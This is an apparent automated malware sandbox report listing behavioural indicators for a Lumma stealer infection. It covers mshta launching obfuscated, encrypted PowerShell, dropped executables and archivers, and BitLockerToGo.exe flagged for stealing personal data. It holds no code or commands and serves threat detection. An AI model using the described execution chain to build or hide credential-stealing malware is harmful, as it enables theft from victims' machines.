

Stealers network behavior
- BitLockerToGo.exe (PID: 940)
Actions looks like stealing of personal data
- BitLockerToGo.exe (PID: 940)
LUMMA has been detected (SURICATA)
- BitLockerToGo.exe (PID: 940)
Gets or sets the symmetric key that is used for encryption and decryption (POWERSHELL)
- powershell.exe (PID: 1060)
SUSPICIOUS







Process drops legitimate windows executable
- chrome.exe (PID: 6556)
- powershell.exe (PID: 1060)
- mshta.exe (PID: 4064)


Probably obfuscated PowerShell command line is found
- mshta.exe (PID: 4064)
Executable content was dropped or overwritten
- mshta.exe (PID: 4064)
- powershell.exe (PID: 1060)
Cryptography encrypted command line is found
- powershell.exe (PID: 1060)
Starts POWERSHELL.EXE for commands execution
- mshta.exe (PID: 4064)
The process bypasses the loading of PowerShell profile settings
- mshta.exe (PID: 4064)
Writes data into a file (POWERSHELL)
- powershell.exe (PID: 1060)
Gets file extension (POWERSHELL)
- powershell.exe (PID: 1060)

Extracts files to a directory (POWERSHELL)
- powershell.exe (PID: 1060)
The process drops C-runtime libraries
- powershell.exe (PID: 1060)
Drops 7-zip archiver for unpacking
- powershell.exe (PID: 1060)
There is functionality for communication over UDP network (YARA)
- 0PhotosExifEditor.exe (PID: 3328)
INFO
